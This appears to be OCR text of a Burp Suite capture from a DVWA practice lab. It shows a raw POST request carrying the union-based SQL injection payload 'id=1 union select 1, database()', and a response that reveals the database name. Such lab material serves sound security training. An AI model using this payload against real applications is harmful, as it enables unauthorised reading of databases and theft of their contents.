 Request
Pretty Raw \n Actions
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: dvwa-msater:8080
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dvwa-msater:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134 Safari/537.36 Edg/103.0.1264.71
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://dvwa-msater:8080/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=tkga7prqp5k2etbe59sq98r4gs; security=medium
14 Connection: close
15
16 id=1 union select 1, database()&Submit=Submit
Response
Pretty Raw Render \n Actions
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1, database()
First name: admin
Surname: admin
ID: 1 union select 1, database()
First name: 1
Surname: dvwa
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/